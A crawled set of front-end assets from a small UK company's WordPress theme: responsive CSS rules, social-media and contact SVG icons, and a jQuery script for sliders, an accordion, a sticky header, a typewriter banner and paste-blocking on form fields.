    .news-letter-form {
        flex-wrap: wrap;
    }

    .news-letter-form input.wpcf7-submit {
        margin-top: 10px;
        width: 100%;
    }

    .news-letter-form span.wpcf7-not-valid-tip {
        bottom: -95px;
    }

    .row.blog-row .blog-img {
        height: 260px;
    }

    .about-sec .vision .col p,
    p {
        font-size: 18px;
        line-height: 26px;
    }
}

@media only screen and (max-width: 425px) {
    .blog.blog-page-tab .loader {
        left: 43%;
    }

    .row.blog-row .blog-img {
        height: 225px;
    }

    .contact-parent {
        flex-direction: column;
    }

    .contact-us .contact-inner {
        margin-right: 0;
        width: 100%;
    }

    .service-info-main .col {
        padding: 25px 20px;
    }
}

@media only screen and (max-width: 375px) {
    .row.blog-row .blog-img {
        height: 200px;
    }

    .blog.blog-page-tab .loader {
        left: 41%;
    }
}

@media only screen and (max-width: 320px) {
    .row.blog-row .blog-img {
        height: 165px;
    }

    .blog.blog-page-tab .loader {
        left: 40%;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://bendrax.co.uk/wp-content/uploads/2023/06/linkedin-icon.svg
body_size: 168
content:
<svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.99998 0.304688C4.50716 0.304688 0.0544739 4.75737 0.0544739 10.2502C0.0544739 15.743 4.50716 20.1957 9.99998 20.1957C15.4928 20.1957 19.9455 15.743 19.9455 10.2502C19.9455 4.75737 15.4928 0.304688 9.99998 0.304688ZM7.5654 14.3724H5.55144V7.89124H7.5654V14.3724ZM6.54599 7.0956C5.90989 7.0956 5.4986 6.64495 5.4986 6.08758C5.4986 5.51883 5.92232 5.08164 6.57189 5.08164C7.22145 5.08164 7.61927 5.51883 7.63171 6.08758C7.63171 6.64495 7.22145 7.0956 6.54599 7.0956ZM14.9209 14.3724H12.907V10.7806C12.907 9.94458 12.6148 9.37685 11.8865 9.37685C11.3302 9.37685 10.9997 9.76121 10.8536 10.1311C10.7998 10.2626 10.7863 10.4491 10.7863 10.6345V14.3714H8.7713V9.95805C8.7713 9.14894 8.7454 8.47243 8.71846 7.89021H10.4682L10.5605 8.79048H10.6009C10.8661 8.3678 11.5156 7.74413 12.6024 7.74413C13.9274 7.74413 14.9209 8.63198 14.9209 10.5403V14.3724Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bendrax.co.uk/wp-content/uploads/2023/06/contact-icon.svg
body_size: 547
content:
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_17_2584)">
<path d="M18.6081 24C18.0219 23.8713 17.4298 23.7776 16.8494 23.6138C15.6594 23.2802 14.5514 22.7477 13.4904 22.139C10.4713 20.3951 7.89194 18.1302 5.59981 15.5201C4.11666 13.8289 2.81525 12.003 1.8128 9.98394C1.19727 8.73742 0.710704 7.44992 0.546561 6.06295C0.441041 5.19096 0.470352 4.32483 0.898295 3.52893C1.03313 3.27728 1.20899 3.03734 1.40831 2.83251C2.10592 2.11269 2.82697 1.42213 3.53044 0.708154C4.50357 -0.286725 6.01017 -0.181385 6.92468 0.708154C8.01505 1.77326 9.0937 2.85007 10.1665 3.93859C11.1103 4.8925 11.1162 6.3263 10.1782 7.19828C9.9789 7.38555 9.72096 7.53185 9.46302 7.63134C8.80645 7.88884 8.29058 8.28094 8.00919 8.94224C7.8216 9.38116 7.79229 9.82593 7.91539 10.2941C8.26713 11.5992 9.00577 12.6701 9.89683 13.6533C10.8231 14.6716 11.8724 15.5436 13.1211 16.1522C13.6721 16.4214 14.2349 16.6555 14.8739 16.5736C15.7356 16.4624 16.3922 16.0469 16.7322 15.2275C16.9432 14.7184 17.1895 14.2561 17.676 13.9518C18.5847 13.3841 19.6985 13.4894 20.5016 14.2678C21.6272 15.3621 22.7469 16.4741 23.8372 17.5977C24.7342 18.5223 24.699 19.9913 23.7903 20.9159C23.0693 21.6474 22.3424 22.3614 21.6154 23.0871C21.0996 23.6021 20.4723 23.8596 19.763 23.9591C19.7044 23.9649 19.6457 23.9883 19.5871 24.0059C19.2647 24 18.9364 24 18.6081 24Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_17_2584">
<rect width="24" height="24" fill="white" transform="translate(0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bendrax.co.uk/wp-content/uploads/2023/06/footer-logo.svg
body_size: 1550
content:
<svg width="189" height="48" viewBox="0 0 189 48" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="189" height="47.25" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_55_145" transform="scale(0.005 0.02)"/>
</pattern>
<image id="image0_55_145" width="200" height="50" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bendrax.co.uk/wp-content/uploads/2023/06/facebook-icon.svg
body_size: -50
content:
<svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20 10.25C20 4.73 15.52 0.25 10 0.25C4.48 0.25 0 4.73 0 10.25C0 15.09 3.44 19.12 8 20.05V13.25H6V10.25H8V7.75C8 5.82 9.57 4.25 11.5 4.25H14V7.25H12C11.45 7.25 11 7.7 11 8.25V10.25H14V13.25H11V20.2C16.05 19.7 20 15.44 20 10.25Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://bendrax.co.uk/wp-content/themes/bendrax/js/custom.js?ver=1.0.0
body_size: 1684
content:
jQuery(document).ready(function ($) {

    

        $('.wpcf7-form input').bind('copy paste cut',function(e) { 
        e.preventDefault(); //disable cut,copy,paste
        alert('cut,copy & paste options are disabled !!');
        });
      
    $(window).scroll(function () {
        if ($(document).scrollTop() > 50) {
            $("body").addClass("header-fix");
        } else {
            $("body").removeClass("header-fix");
        }
    });


    /* read more */

    $(document).on("click", ".about-sec .vision a", function () {
        $(this).parent().toggleClass("full-content");

        var fullcontent = $(this).parents('.col').hasClass('full-content');
    
        if (fullcontent) {
            $(this).text('Read Less...');
        } else {
            $(this).text('Read More...');
        }

    });


    /* read more */


    jQuery(document).on('click', '.pagination a', function (event) {
        event.preventDefault();
        var page;
        if (jQuery(this).hasClass("prev")) {
            page = jQuery(".pagination .current").html();
            page--;
        } else if (jQuery(this).hasClass("next")) {
            page = jQuery(".pagination .current").html();
            page++;
        } else {
            page = jQuery(this).html();
        }
        var direct_type = jQuery(document).find(".directory-filter #directory_tax li.active").attr('data-item');
        get_directories(page, direct_type);
    });

    jQuery(document).on("click", ".directory-filter #directory_tax li", function (e) {
        e.preventDefault();
        var direct_type = jQuery(this).attr('data-item');
        jQuery(".directory-filter #directory_tax li").removeClass('active');
        jQuery(this).addClass('active');
        console.log(direct_type);
        get_directories(1, direct_type);
    });
});


// function get_directories(page = 1, direct_type = '') {
//     jQuery('html, body').animate({
//         scrollTop: jQuery(".blog-page-tab").offset().top - 120
//     }, 30);
//     var loaderHTML = '<div class="loader-wrapper"><div class="loader"></div></div>';
//     jQuery(".blog-inner-sec").append(loaderHTML);
//     jQuery(".loader").show();
//     setTimeout(function () {
//         jQuery.ajax({
//             url: bendrex_frontend_ajax_object.ajaxurl,
//             type: 'post',
//             dataType: 'json',
//             data: {
//                 action: 'directory_filter',
//                 page: page,
//                 direct_type: direct_type,
//             },
//             success: function (data) {
//                 var html_data = data.html_data;
//                 jQuery(".blog-inner-sec").html(html_data);
//                 jQuery(".loader").hide();
//             },
//             error: function () {
//                 jQuery(".loader").hide();
//             }
//         });
//     }, 400);
// }




jQuery(document).ready(function ($) {
    /* start blog tab */
    AOS.init({
        duration: 1200,
        disable: function () {
            var maxWidth = 1200;
            return window.innerWidth < maxWidth;
        }
    })

    /* start client logo slider */

    var expert = new Swiper(".logo-slider .mySwiper", {
        loop: true,
        speed: 4000,
        slidesPerView: "auto",
        freeMode: {
            enabled: true,
            sticky: true,
        },
        spaceBetween: 0,
        autoplay: {
            disableOnInteraction: false
        },
        breakpoints: {
            1441: {
                slidesPerView: 5,
                pagination: false
            },
            1200: {
                slidesPerView: 4
            },
            992: {
                slidesPerView: 3
            },
            600: {
                slidesPerView: 2
            },
            200: {
                slidesPerView: 1
            }
        }
    });

    /* start testimonial */
    var custom_testimonial = new Swiper(".custom-testimonial .mySwiper", {
        slidesPerView: 3,
        spaceBetween: 30,
        loop: true,
        speed: 2000,
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
        pagination: {
            el: ".swiper-pagination",
            clickable: true,
        },
        breakpoints: {
            1441: {
                spaceBetween: 50,
            },
            1200: {
                slidesPerView: 3
            },
            768: {
                slidesPerView: 2,

            },
            200: {
                slidesPerView: 1
            }
        }
    });
    /* end testimonial */

    /* start accordion */
    jQuery('.custom-accordian .custom-acc-title').click(function () {
        jQuery(this).next().slideToggle();
        jQuery('.custom-accordian .custom-acc-title').not(this).next().slideUp();
        jQuery(this).parent('.accordian-item').toggleClass('active-accordian');
        jQuery('.custom-accordian .custom-acc-title').not(this).parent('.accordian-item').removeClass('active-accordian');
    });

    /* end accordion */

    /* mobile footer js */
    if ($(window).width() <= 575) {
        jQuery(document).on("click", "h4.widgettitle", function () {
            jQuery(this).toggleClass('open-footer');
            /* jQuery('h5.widgettitle').not(this).removeClass('open-footer'); */
            jQuery(this).next().slideToggle(300);
        });
    }
    /* mobile footer js */

    /* start word animation home banner */
    var TxtType = function (el, toRotate, period) {
        this.toRotate = toRotate;
        this.el = el;
        this.loopNum = 0;
        this.period = parseInt(period, 10) || 2000;
        this.txt = '';
        this.tick();
        this.isDeleting = false;
    };

    TxtType.prototype.tick = function () {
        var i = this.loopNum % this.toRotate.length;
        var fullTxt = this.toRotate[i];

        if (this.isDeleting) {
            this.txt = fullTxt.substring(0, this.txt.length - 1);
        } else {
            this.txt = fullTxt.substring(0, this.txt.length + 1);
        }

        this.el.innerHTML = '<span class="wrap">' + this.txt + '</span>';

        var that = this;
        var delta = 200 - Math.random() * 100;

        if (this.isDeleting) { delta /= 2; }

        if (!this.isDeleting && this.txt === fullTxt) {
            delta = this.period;
            this.isDeleting = true;
        } else if (this.isDeleting && this.txt === '') {
            this.isDeleting = false;
            this.loopNum++;
            delta = 500;
        }

        setTimeout(function () {
            that.tick();
        }, delta);
    };

    window.onload = function () {
        var elements = document.getElementsByClassName('typewrite');
        for (var i = 0; i < elements.length; i++) {
            var toRotate = elements[i].getAttribute('data-type');
            var period = elements[i].getAttribute('data-period');
            if (toRotate) {
                new TxtType(elements[i], JSON.parse(toRotate), period);
            }
        }
        // INJECT CSS
        /* var css = document.createElement("style");
        css.type = "text/css";
        css.innerHTML = ".typewrite > .wrap { border-right: 0.08em solid #fff}";
        document.body.appendChild(css); */
    };


    /* end word animation home banner */

});





--- FILE ---
content_type: image/svg+xml
request_url: https://bendrax.co.uk/wp-content/uploads/2023/06/google-star.svg
body_size: 39386
content:
<svg width="184" height="124" viewBox="0 0 184 124" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="184" height="77.28" fill="url(#pattern0)"/>
<path d="M48.8413 118V114.871H40.9934V112.238L48.5433 101.013H52.0699V111.841H54.2057V114.871H52.0699V118H48.8413ZM48.8413 105.856H48.6426L44.5945 111.841H48.8413V105.856ZM58.6564 118.149C58.0604 118.149 57.5471 117.942 57.1166 117.528C56.7027 117.098 56.4957 116.584 56.4957 115.988C56.4957 115.392 56.7027 114.887 57.1166 114.473C57.5471 114.059 58.0604 113.853 58.6564 113.853C59.2524 113.853 59.7574 114.059 60.1713 114.473C60.5853 114.887 60.7922 115.392 60.7922 115.988C60.7922 116.584 60.5853 117.098 60.1713 117.528C59.7574 117.942 59.2524 118.149 58.6564 118.149ZM69.0016 118.397C68.3559 118.397 67.7101 118.306 67.0644 118.124C66.4353 117.942 65.8475 117.661 65.3011 117.28C64.7548 116.899 64.2746 116.427 63.8607 115.864C63.4633 115.285 63.1653 114.598 62.9666 113.803L65.922 112.66C66.1041 113.488 66.4518 114.151 66.9651 114.647C67.4949 115.144 68.1655 115.392 68.9767 115.392C69.3741 115.392 69.7383 115.326 70.0695 115.194C70.4172 115.045 70.7152 114.846 70.9635 114.598C71.2284 114.349 71.4271 114.059 71.5596 113.728C71.7086 113.381 71.7831 113 71.7831 112.586C71.7831 112.189 71.7086 111.824 71.5596 111.493C71.4271 111.146 71.2367 110.847 70.9884 110.599C70.74 110.334 70.442 110.136 70.0943 110.003C69.7632 109.854 69.3907 109.78 68.9767 109.78C68.4635 109.78 68.0082 109.895 67.6108 110.127C67.2134 110.343 66.874 110.616 66.5926 110.947L63.4385 109.506L64.4319 101.013H73.9934V103.869H67.1389L66.4932 107.842L66.6919 107.892C67.023 107.611 67.4287 107.371 67.9088 107.172C68.389 106.973 68.9685 106.874 69.6473 106.874C70.3592 106.874 71.038 107.015 71.6838 107.296C72.3295 107.561 72.9007 107.942 73.3974 108.438C73.8941 108.935 74.2914 109.54 74.5895 110.251C74.8875 110.947 75.0365 111.725 75.0365 112.586C75.0365 113.43 74.8875 114.209 74.5895 114.92C74.2914 115.632 73.8692 116.245 73.3229 116.758C72.7931 117.272 72.1556 117.677 71.4106 117.975C70.6821 118.257 69.8791 118.397 69.0016 118.397Z" fill="#F6AD01"/>
<path d="M94.4562 113.256C94.4562 114.813 93.885 116.063 92.7426 117.007C91.5836 117.934 90.1763 118.397 88.5206 118.397C87.047 118.397 85.7473 117.967 84.6215 117.106C83.4956 116.245 82.7175 115.069 82.287 113.579L84.4725 112.685C84.6215 113.215 84.8284 113.695 85.0933 114.126C85.3583 114.556 85.6646 114.929 86.0122 115.243C86.3765 115.541 86.7739 115.781 87.2043 115.964C87.6348 116.129 88.0901 116.212 88.5703 116.212C89.6133 116.212 90.466 115.947 91.1283 115.417C91.7905 114.871 92.1217 114.151 92.1217 113.256C92.1217 112.511 91.8485 111.874 91.3021 111.344C90.7889 110.831 89.8286 110.334 88.4213 109.854C86.9974 109.341 86.1116 108.993 85.7639 108.811C83.8764 107.851 82.9327 106.435 82.9327 104.564C82.9327 103.256 83.4542 102.139 84.4973 101.211C85.5569 100.284 86.8566 99.8207 88.3964 99.8207C89.7541 99.8207 90.9296 100.168 91.923 100.864C92.9164 101.543 93.5787 102.395 93.9098 103.422L91.774 104.316C91.5753 103.654 91.1779 103.107 90.5819 102.677C90.0024 102.23 89.2905 102.006 88.4461 102.006C87.552 102.006 86.7987 102.255 86.1861 102.751C85.5735 103.215 85.2672 103.819 85.2672 104.564C85.2672 105.177 85.5073 105.707 85.9874 106.154C86.5172 106.601 87.6679 107.131 89.4395 107.743C91.2442 108.356 92.5273 109.109 93.2889 110.003C94.0671 110.881 94.4562 111.965 94.4562 113.256ZM103.024 102.404V118H100.739V102.404H95.7717V100.218H107.991V102.404H103.024ZM115.208 103.024L112.302 111.046H118.213L115.307 103.024H115.208ZM109.794 118H107.261L113.966 100.218H116.549L123.254 118H120.721L119.008 113.182H111.532L109.794 118ZM127.625 102.404V108.662H131.3C132.227 108.662 133.014 108.364 133.66 107.768C134.305 107.155 134.628 106.402 134.628 105.508C134.628 104.68 134.322 103.96 133.709 103.347C133.113 102.718 132.36 102.404 131.449 102.404H127.625ZM127.625 118H125.34V100.218H131.4C132.939 100.218 134.247 100.731 135.323 101.758C136.416 102.768 136.963 104.018 136.963 105.508C136.963 106.733 136.557 107.826 135.746 108.786C134.951 109.73 133.941 110.334 132.716 110.599L132.666 110.674L137.658 117.901V118H134.951L130.158 110.798H127.625V118ZM150.675 113.256C150.675 114.813 150.103 116.063 148.961 117.007C147.802 117.934 146.395 118.397 144.739 118.397C143.266 118.397 141.966 117.967 140.84 117.106C139.714 116.245 138.936 115.069 138.505 113.579L140.691 112.685C140.84 113.215 141.047 113.695 141.312 114.126C141.577 114.556 141.883 114.929 142.231 115.243C142.595 115.541 142.992 115.781 143.423 115.964C143.853 116.129 144.309 116.212 144.789 116.212C145.832 116.212 146.685 115.947 147.347 115.417C148.009 114.871 148.34 114.151 148.34 113.256C148.34 112.511 148.067 111.874 147.521 111.344C147.007 110.831 146.047 110.334 144.64 109.854C143.216 109.341 142.33 108.993 141.982 108.811C140.095 107.851 139.151 106.435 139.151 104.564C139.151 103.256 139.673 102.139 140.716 101.211C141.775 100.284 143.075 99.8207 144.615 99.8207C145.973 99.8207 147.148 100.168 148.141 100.864C149.135 101.543 149.797 102.395 150.128 103.422L147.992 104.316C147.794 103.654 147.396 103.107 146.8 102.677C146.221 102.23 145.509 102.006 144.665 102.006C143.771 102.006 143.017 102.255 142.405 102.751C141.792 103.215 141.486 103.819 141.486 104.564C141.486 105.177 141.726 105.707 142.206 106.154C142.736 106.601 143.886 107.131 145.658 107.743C147.463 108.356 148.746 109.109 149.507 110.003C150.286 110.881 150.675 111.965 150.675 113.256Z" fill="white"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_93_123" transform="matrix(0.000336 0 0 0.0008 -0.00399999 0)"/>
</pattern>
<image id="image0_93_123" width="3000" height="1250" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bendrax.co.uk/wp-content/uploads/2023/06/insta-icon.svg
body_size: 631
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 10.25C13 10.8433 12.8241 11.4234 12.4944 11.9167C12.1648 12.4101 11.6962 12.7946 11.1481 13.0216C10.5999 13.2487 9.99667 13.3081 9.41473 13.1924C8.83279 13.0766 8.29824 12.7909 7.87868 12.3713C7.45912 11.9518 7.1734 11.4172 7.05764 10.8353C6.94189 10.2533 7.0013 9.65013 7.22836 9.10195C7.45542 8.55377 7.83994 8.08524 8.33329 7.75559C8.82664 7.42595 9.40666 7.25 10 7.25C10.7949 7.25247 11.5565 7.56934 12.1186 8.13141C12.6807 8.69349 12.9975 9.45511 13 10.25ZM19.375 6.125V14.375C19.375 15.7674 18.8219 17.1027 17.8373 18.0873C16.8527 19.0719 15.5174 19.625 14.125 19.625H5.875C4.48261 19.625 3.14726 19.0719 2.16269 18.0873C1.17812 17.1027 0.625 15.7674 0.625 14.375V6.125C0.625 4.73261 1.17812 3.39726 2.16269 2.41269C3.14726 1.42812 4.48261 0.875 5.875 0.875H14.125C15.5174 0.875 16.8527 1.42812 17.8373 2.41269C18.8219 3.39726 19.375 4.73261 19.375 6.125ZM14.5 10.25C14.5 9.35998 14.2361 8.48995 13.7416 7.74993C13.2471 7.00991 12.5443 6.43314 11.7221 6.09254C10.8998 5.75195 9.99501 5.66283 9.12209 5.83647C8.24918 6.0101 7.44736 6.43868 6.81802 7.06802C6.18868 7.69736 5.7601 8.49918 5.58647 9.37209C5.41283 10.245 5.50195 11.1498 5.84254 11.9721C6.18314 12.7943 6.75991 13.4971 7.49993 13.9916C8.23995 14.4861 9.10998 14.75 10 14.75C11.1935 14.75 12.3381 14.2759 13.182 13.432C14.0259 12.5881 14.5 11.4435 14.5 10.25ZM16 5.375C16 5.1525 15.934 4.93499 15.8104 4.74998C15.6868 4.56498 15.5111 4.42078 15.3055 4.33564C15.1 4.25049 14.8738 4.22821 14.6555 4.27162C14.4373 4.31502 14.2368 4.42217 14.0795 4.5795C13.9222 4.73684 13.815 4.93729 13.7716 5.15552C13.7282 5.37375 13.7505 5.59995 13.8356 5.80552C13.9208 6.01109 14.065 6.18679 14.25 6.3104C14.435 6.43402 14.6525 6.5 14.875 6.5C15.1734 6.5 15.4595 6.38147 15.6705 6.1705C15.8815 5.95952 16 5.67337 16 5.375Z" fill="white"/>
</svg>
